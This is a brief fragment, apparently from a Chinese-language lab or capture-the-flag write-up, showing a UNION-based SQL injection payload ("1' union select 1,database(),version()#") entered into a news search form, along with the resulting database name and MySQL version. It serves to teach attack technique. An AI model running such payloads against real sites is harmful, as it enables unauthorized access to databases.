 猜解当前使用的数据库 和 使用的数据库版本（虽然查版本这步多余了）：
1' union select 1,database(),version()#
OVERVIEW
Search news
search
1' union select 1,database(),version()#
News
news
5.5.61
Hacker News